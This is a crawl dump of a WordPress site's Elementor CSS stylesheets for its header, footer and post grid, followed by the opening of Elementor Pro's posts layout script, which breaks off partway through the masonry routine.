.elementor-element.elementor-element-cd37a2b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3617 .elementor-element.elementor-element-3b5b718{width:50%;}.elementor-3617 .elementor-element.elementor-element-608c351{width:50%;}.elementor-bc-flex-widget .elementor-3617 .elementor-element.elementor-element-608c351.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3617 .elementor-element.elementor-element-608c351.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3617 .elementor-element.elementor-element-3b5b718{width:25%;}.elementor-3617 .elementor-element.elementor-element-608c351{width:25%;}.elementor-3617 .elementor-element.elementor-element-a8dba4f{width:25%;}.elementor-3617 .elementor-element.elementor-element-223a12e{width:25%;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-b4b5600 */@media (min-width: 1025px) {
    .elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a {
    position: relative;
}
.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:before {
    position: absolute;
    content: "";
    bottom: -2px;
    left: 15px;
    height: 4px;
    width: 0;
    background-color: currentColor;
    transition: width .4s ease;
}
.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li > a:hover:before,
.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li:hover > a:before{
    width: 30px;
}

.elementor-3617 .elementor-element.elementor-element-b4b5600 .elementskit-navbar-nav > li:hover > a:after{
    left: 0;
    opacity: 1;
}
}/* End custom CSS */
/* Start custom CSS for elementskit-header-offcanvas, class: .elementor-element-c4d0c02 */.elementor-3617 .elementor-element.elementor-element-c4d0c02 .ekit_navSidebar-button svg {
    width: 28px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://brandlifedigital.com/wp-content/uploads/elementor/css/post-4210.css
body_size: 8848
content:
.elementor-4210 .elementor-element.elementor-element-5fddb9f1{padding:30px 0px 0px 0px;overflow:visible;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4210 .elementor-element.elementor-element-241a9f9b > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-4210 .elementor-element.elementor-element-241a9f9b{text-align:left;}.elementor-4210 .elementor-element.elementor-element-2aa82684 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit-btn-wraper{text-align:left;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_creative_button{padding:8px 25px 8px 25px;text-transform:uppercase;border-radius:20px 20px 20px 20px;box-shadow:0px 7px 20px 0px rgba(164, 201, 70, 0.3);}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#ffffff;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_creative_button.ekit_tamaya::before{color:#ffffff;background-color:#A4C946;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_creative_button.ekit_tamaya::after{color:#ffffff;background-color:#A4C946;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_creative_button > i{color:#ffffff;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_slide_in_line::after{background-color:#ffffff;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_creative_button svg path{stroke:#ffffff;fill:#ffffff;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_creative_button:not(.ekit_tamaya){background-color:#A4C946;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_distorted_btn .ekit_button__bg{background-color:#A4C946;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_aylen:before{background-color:#FF4800;}.elementor-4210 .elementor-element.elementor-element-2aa82684 .ekit_aylen:after{background-color:#FF4800;}.elementor-4210 .elementor-element.elementor-element-5f1c4e82 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4210 .elementor-element.elementor-element-5f1c4e82 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 0px 0px;font-size:20px;}.elementor-4210 .elementor-element.elementor-element-5f1c4e82 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4210 .elementor-element.elementor-element-5f1c4e82 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4210 .elementor-element.elementor-element-5a8475b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-icon i{color:#1a1a1a;transition:color 0.3s;}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-icon svg{fill:#1a1a1a;transition:fill 0.3s;}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A4C946;}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A4C946;}.elementor-4210 .elementor-element.elementor-element-5a8475b7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-text{color:#1a1a1a;transition:color 0.3s;}.elementor-4210 .elementor-element.elementor-element-5a8475b7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A4C946;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-2c6f54a > a :is(i, svg){color:#666666;fill:#666666;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-2c6f54a > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#f0f0f0;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-2c6f54a > a:hover{color:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-2c6f54a > a:hover svg path{stroke:#ff4800;fill:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-a38577b > a :is(i, svg){color:#666666;fill:#666666;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-a38577b > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#f0f0f0;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-a38577b > a:hover{color:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-a38577b > a:hover svg path{stroke:#ff4800;fill:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-893a56c > a :is(i, svg){color:#666666;fill:#666666;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-893a56c > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#f0f0f0;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-893a56c > a:hover{color:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-893a56c > a:hover svg path{stroke:#ff4800;fill:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-06f2548 > a :is(i, svg){color:#666666;fill:#666666;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-06f2548 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#f0f0f0;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-06f2548 > a:hover{color:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-06f2548 > a:hover svg path{stroke:#ff4800;fill:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-a5da62b > a :is(i, svg){color:#666666;fill:#666666;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-a5da62b > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#f0f0f0;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-a5da62b > a:hover{color:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .elementor-repeater-item-a5da62b > a:hover svg path{stroke:#ff4800;fill:#ff4800;}.elementor-4210 .elementor-element.elementor-element-43099044 .ekit_social_media{text-align:left;}.elementor-4210 .elementor-element.elementor-element-43099044 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:44px;height:44px;line-height:42px;}.elementor-4210 .elementor-element.elementor-element-43099044 .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 12px;}@media(max-width:767px){.elementor-4210 .elementor-element.elementor-element-43099044 .ekit_social_media{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://brandlifedigital.com/wp-content/uploads/elementor/css/post-1970.css
body_size: 17225
content:
.elementor-1970 .elementor-element.elementor-element-dec54f6:not(.elementor-motion-effects-element-type-background), .elementor-1970 .elementor-element.elementor-element-dec54f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#374a5e;}.elementor-1970 .elementor-element.elementor-element-dec54f6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-1970 .elementor-element.elementor-element-dec54f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1970 .elementor-element.elementor-element-0a8a791 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1970 .elementor-element.elementor-element-2f1286e{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.1);--divider-border-width:1px;}.elementor-1970 .elementor-element.elementor-element-2f1286e .elementor-divider-separator{width:1110px;margin:0 auto;margin-center:0;}.elementor-1970 .elementor-element.elementor-element-2f1286e .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-1970 .elementor-element.elementor-element-6c48997{margin-top:0px;margin-bottom:0px;padding:25px 0px 25px 0px;overflow:visible;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1970 .elementor-element.elementor-element-db7fb99 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-1970 .elementor-element.elementor-element-db7fb99{text-align:left;}.elementor-1970 .elementor-element.elementor-element-db7fb99 img{max-width:75%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1970 .elementor-element.elementor-element-ff26f6b > .elementor-widget-container{margin:0px 80px 10px 0px;}.elementor-1970 .elementor-element.elementor-element-ff26f6b .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-1970 .elementor-element.elementor-element-ff26f6b .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-1970 .elementor-element.elementor-element-ff26f6b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1970 .elementor-element.elementor-element-ff26f6b .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-1970 .elementor-element.elementor-element-ff26f6b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1970 .elementor-element.elementor-element-ff26f6b .elementor-icon-list-item > a{font-size:15px;}.elementor-1970 .elementor-element.elementor-element-ff26f6b .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-1970 .elementor-element.elementor-element-2dc4d4f .elementor-repeater-item-597f6d9 > a :is(i, svg){color:#ffffff;fill:#ffffff;}.elementor-1970 .elementor-element.elementor-element-2dc4d4f .elementor-repeater-item-e10b752 > a :is(i, svg){color:#ffffff;fill:#ffffff;}.elementor-1970 .elementor-element.elementor-element-2dc4d4f .elementor-repeater-item-02ab6f7 > a :is(i, svg){color:#ffffff;fill:#ffffff;}.elementor-1970 .elementor-element.elementor-element-2dc4d4f .elementor-repeater-item-583ffb9 > a :is(i, svg){color:#ffffff;fill:#ffffff;}.elementor-1970 .elementor-element.elementor-element-2dc4d4f .elementor-repeater-item-a28c5e7 > a :is(i, svg){color:#ffffff;fill:#ffffff;}.elementor-1970 .elementor-element.elementor-element-2dc4d4f .ekit_social_media{text-align:left;}.elementor-1970 .elementor-element.elementor-element-2dc4d4f .ekit_social_media > li > a{text-align:center;text-decoration:none;font-size:16px;}.elementor-1970 .elementor-element.elementor-element-2dc4d4f .ekit_social_media > li{display:inline-block;margin:0px 15px 0px 0px;}.elementor-1970 .elementor-element.elementor-element-60fac7b > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1970 .elementor-element.elementor-element-60fac7b .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-1970 .elementor-element.elementor-element-60fac7b .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1970 .elementor-element.elementor-element-60fac7b .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1970 .elementor-element.elementor-element-66c706a .elementor-icon-list-item > a{margin:0px 0px 7px 0px;}.elementor-1970 .elementor-element.elementor-element-66c706a .ekit_page_list_content{flex-direction:row;}.elementor-1970 .elementor-element.elementor-element-66c706a .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-1970 .elementor-element.elementor-element-66c706a .elementor-icon-list-icon i{font-size:14px;}.elementor-1970 .elementor-element.elementor-element-66c706a .elementor-icon-list-icon svg{max-width:14px;}.elementor-1970 .elementor-element.elementor-element-66c706a .elementor-icon-list-text{color:#abb4be;}.elementor-1970 .elementor-element.elementor-element-66c706a .elementor-icon-list-item{font-size:15px;}.elementor-1970 .elementor-element.elementor-element-66c706a .ekit_menu_label{align-self:center;}.elementor-1970 .elementor-element.elementor-element-627a369 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1970 .elementor-element.elementor-element-627a369 .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-1970 .elementor-element.elementor-element-627a369 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1970 .elementor-element.elementor-element-627a369 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1970 .elementor-element.elementor-element-431f672{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1970 .elementor-element.elementor-element-431f672 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1970 .elementor-element.elementor-element-431f672:after{content:"0.66";}.elementor-1970 .elementor-element.elementor-element-431f672 .elementor-post__thumbnail__link{width:100%;}.elementor-1970 .elementor-element.elementor-element-431f672.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1970 .elementor-element.elementor-element-431f672.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1970 .elementor-element.elementor-element-431f672.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1970 .elementor-element.elementor-element-431f672 .elementor-post__title, .elementor-1970 .elementor-element.elementor-element-431f672 .elementor-post__title a{color:#ABB4BE;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-icon{width:14px;}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-icon i{font-size:14px;}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-icon svg{max-width:14px;}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-text{color:#ABB4BE;padding-left:0px;}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-item .meta-lists > span i, .elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-item .meta-lists > span svg{margin-right:5px;}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-item .meta-lists > span{color:#7f8595;}.elementor-1970 .elementor-element.elementor-element-514cc0d .elementor-icon-list-item .meta-lists svg path{stroke:#7f8595;fill:#7f8595;}.elementor-1970 .elementor-element.elementor-element-228bda6:not(.elementor-motion-effects-element-type-background), .elementor-1970 .elementor-element.elementor-element-228bda6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#314254;}.elementor-1970 .elementor-element.elementor-element-228bda6 > .elementor-container{min-height:60px;}.elementor-1970 .elementor-element.elementor-element-228bda6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-1970 .elementor-element.elementor-element-228bda6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1970 .elementor-element.elementor-element-05ebf63 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1970 .elementor-element.elementor-element-f591efa{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-1970 .elementor-element.elementor-element-cc30169 .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:15px;font-weight:400;}.elementor-1970 .elementor-element.elementor-element-cc30169 .elementskit-section-title-wraper .elementskit-section-title > span{color:#fb3548;}.elementor-1970 .elementor-element.elementor-element-cc30169 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1970 .elementor-element.elementor-element-cc30169 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-1970 .elementor-element.elementor-element-cc30169 .elementskit-section-title-wraper .elementskit-section-title > span{font-weight:400;}.elementor-1970 .elementor-element.elementor-element-59f3852 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1970 .elementor-element.elementor-element-59f3852 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1970 .elementor-element.elementor-element-59f3852 .elementskit-section-title-wraper p{color:#ffffff;font-size:15px;margin:0px 0px 0px 0px;}.elementor-1970 .elementor-element.elementor-element-4a045b4{margin-top:-2px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-1970 .elementor-element.elementor-element-8e3a545 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1970 .elementor-element.elementor-element-f212fa6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1970 .elementor-element.elementor-element-f212fa6 .sassico-back-to-top > img{width:20px;}.elementor-1970 .elementor-element.elementor-element-f212fa6 .sassico-back-to-top > svg{width:20px;}.elementor-1970 .elementor-element.elementor-element-f212fa6 .sassico-back-to-top{font-size:20px;color:#0c0c0c;}.elementor-1970 .elementor-element.elementor-element-f212fa6 .sassico-back-to-top svg path{fill:#0c0c0c;}@media(max-width:1024px){.elementor-1970 .elementor-element.elementor-element-ff26f6b > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1970 .elementor-element.elementor-element-f766428 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1970 .elementor-element.elementor-element-7f47499 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1970 .elementor-element.elementor-element-6ebc2a8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1970 .elementor-element.elementor-element-431f672 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1970 .elementor-element.elementor-element-431f672:after{content:"0.5";}.elementor-1970 .elementor-element.elementor-element-431f672 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for elementskit-heading, class: .elementor-element-59f3852 */.elementor-1970 .elementor-element.elementor-element-59f3852 .elementskit-section-title-wraper > p > a {
    color: inherit;
}
.elementor-1970 .elementor-element.elementor-element-59f3852 .elementskit-section-title-wraper > p > img {
    margin-top: -3px;
    margin-bottom: 0px;
    margin-right: 10px;
    margin-left: 10px;
}/* End custom CSS */
/* Start custom CSS for sassico-back-to-top, class: .elementor-element-f212fa6 */.elementor-1970 .elementor-element.elementor-element-f212fa6 .sassico-back-to-top-wraper {
    bottom: 37px;
    right: 40px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://brandlifedigital.com/wp-content/plugins/elementor-pro/assets/js/posts.e99f84b83c36d4568ffe.bundle.js
body_size: 5941
content:
/*! elementor-pro - v3.29.0 - 04-06-2025 */
"use strict";
(self["webpackChunkelementor_pro"] = self["webpackChunkelementor_pro"] || []).push([["posts"],{

/***/ "../modules/posts/assets/js/frontend/handlers/cards.js":
/*!*************************************************************!*\
  !*** ../modules/posts/assets/js/frontend/handlers/cards.js ***!
  \*************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _posts = _interopRequireDefault(__webpack_require__(/*! ./posts */ "../modules/posts/assets/js/frontend/handlers/posts.js"));
var _default = exports["default"] = _posts.default.extend({
  getSkinPrefix() {
    return 'cards_';
  }
});

/***/ }),

/***/ "../modules/posts/assets/js/frontend/handlers/posts.js":
/*!*************************************************************!*\
  !*** ../modules/posts/assets/js/frontend/handlers/posts.js ***!
  \*************************************************************/
/***/ ((__unused_webpack_module, exports) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _default = exports["default"] = elementorModules.frontend.handlers.Base.extend({
  getSkinPrefix() {
    return 'classic_';
  },
  bindEvents() {
    elementorFrontend.addListenerOnce(this.getModelCID(), 'resize', this.onWindowResize);
  },
  unbindEvents() {
    elementorFrontend.removeListeners(this.getModelCID(), 'resize', this.onWindowResize);
  },
  getClosureMethodsNames() {
    return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this, arguments).concat(['fitImages', 'onWindowResize', 'runMasonry']);
  },
  getDefaultSettings() {
    return {
      classes: {
        fitHeight: 'elementor-fit-height',
        hasItemRatio: 'elementor-has-item-ratio'
      },
      selectors: {
        postsContainer: '.elementor-posts-container',
        post: '.elementor-post',
        postThumbnail: '.elementor-post__thumbnail',
        postThumbnailImage: '.elementor-post__thumbnail img'
      }
    };
  },
  getDefaultElements() {
    var selectors = this.getSettings('selectors');
    return {
      $postsContainer: this.$element.find(selectors.postsContainer),
      $posts: this.$element.find(selectors.post)
    };
  },
  fitImage($post) {
    var settings = this.getSettings(),
      $imageParent = $post.find(settings.selectors.postThumbnail),
      $image = $imageParent.find('img'),
      image = $image[0];
    if (!image) {
      return;
    }
    var imageParentRatio = $imageParent.outerHeight() / $imageParent.outerWidth(),
      imageRatio = image.naturalHeight / image.naturalWidth;
    $imageParent.toggleClass(settings.classes.fitHeight, imageRatio < imageParentRatio);
  },
  fitImages() {
    var $ = jQuery,
      self = this,
      itemRatio = getComputedStyle(this.$element[0], ':after').content,
      settings = this.getSettings();
    if (self.isMasonryEnabled()) {
      this.elements.$postsContainer.removeClass(settings.classes.hasItemRatio);
      return;
    }
    this.elements.$postsContainer.toggleClass(settings.classes.hasItemRatio, !!itemRatio.match(/\d/));
    this.elements.$posts.each(function () {
      var $post = $(this),
        $image = $post.find(settings.selectors.postThumbnailImage);
      self.fitImage($post);
      $image.on('load', function () {
        self.fitImage($post);
      });
    });
  },
  setColsCountSettings() {
    const settings = this.getElementSettings(),
      skinPrefix = this.getSkinPrefix(),
      colsCount = elementorProFrontend.utils.controls.getResponsiveControlValue(settings, `${skinPrefix}columns`);
    this.setSettings('colsCount', colsCount);
  },
  isMasonryEnabled() {
    return !!this.getElementSettings(this.getSkinPrefix() + 'masonry');
  },
  initMasonry() {
    imagesLoaded(this.elements.$posts, this.runMasonry);
  },
  getVerticalSpaceBetween() {
    /* The `verticalSpaceBetween` variable is set up in a way that supports older versions of the portfolio widget */
    let verticalSpaceBetween = elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), `${this.getSkinPrefix()}row_gap`, 'size');
    if ('' === this.getSkinPrefix() && '' === verticalSpaceBetween) {
      verticalSpaceBetween = this.getElementSettings('item_gap.size');
    }
    return verticalSpaceBetween;
  },
  runMasonry() {
    var elements = this.elements;
    elements.$posts.css({
      marginTop: '',
      transitionDuration: ''
    });
    this.setColsCountSettings();
    var colsCount = this.getSettings('colsCount'),
